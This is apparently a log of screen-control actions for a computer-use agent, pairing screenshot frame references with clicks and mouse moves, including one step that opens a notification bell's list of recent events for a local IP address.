
click(389, 968)

mouse_move(1150, 798)

mouse_move(1398, 528)

mouse_move(1117, 731)

Show the notification bell's list of recent events from 192.168.240.21.
click(1583, 97)

mouse_move(1489, 99)
